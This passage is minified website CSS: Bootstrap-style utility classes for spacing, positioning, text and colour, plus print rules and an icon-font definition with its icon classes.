1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-moz-user-select:all!important;user-select:all!important}.user-select-auto{-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.176)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width: 100%){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width: 100%){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width: 992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width: 1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width: 100%){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 100%){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width: 992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width: 1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#d63a3a!important}a.text-primary:hover,a.text-primary:focus{color:#0d5290!important}.text-secondary{color:#3b1f14!important}a.text-secondary:hover,a.text-secondary:focus{color:#010101!important}.text-success{color:#8c4528!important}a.text-success:hover,a.text-success:focus{color:#008457!important}.text-info{color:#a04f2e!important}a.text-info:hover,a.text-info:focus{color:#0f6674!important}.text-warning{color:#8c4528!important}a.text-warning:hover,a.text-warning:focus{color:#b39300!important}.text-danger{color:#e53b3b!important}a.text-danger:hover,a.text-danger:focus{color:#bb1919!important}.text-light{color:#e5e5e5!important}a.text-light:hover,a.text-light:focus{color:#bfbfbf!important}.text-dark{color:#16171b!important}a.text-dark:hover,a.text-dark:focus{color:#000!important}.text-body{color:#fff!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*:before,*:after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body,.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@font-face{font-family:icomoon;src:url([data-uri]) format("truetype"),url([data-uri]) format("woff");font-weight:400;font-style:normal;font-display:swap}.icon{font-family:icomoon!important;line-height:1;speak:never;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-account:before{content:""}.icon-cloud:before{content:""}.icon-diamond:before{content:""}.icon-dot:before{content:""}.icon-down:before{content:""}.icon-eye:before{content:""}.icon-facebook:before{content:""}.icon-fast:before{content:""}.icon-globe:before{content:""}.icon-gplus:before{content:""}.icon-home:before{content:""}.icon-in:before{content:""}.icon-key:before{content:""}.icon-left:before{content:""}.icon-lock:before{content:""}.icon-lock2:before{content:""}.icon-mail:before{content:""}.icon-menu:before{content:""}.icon-money:before{content:""}.icon-note:before{content:""}.icon-pen:before{content:""}.icon-right:before{content:""}.icon-stream:before{content:""}.icon-unlim:before{content:""}.icon-up:before{content:""}.icon-user:before{content:""}.icon-size-10{font-size:10px}.icon-size-11{font-size:11px}.icon-size-12{font-size:12px}.icon-size-13{font-size:13px}.icon-size-14{font-size:14px}.icon-size-15{font-size:15px}.icon-size-16{font-size:16px}.icon-size-17{font-size:17px}.icon-size-18{font-size:18px}.icon-size-19{font-size:19px}.icon-size-20{font-size:20px}.icon-size-21{font-size:21px}.icon-size-22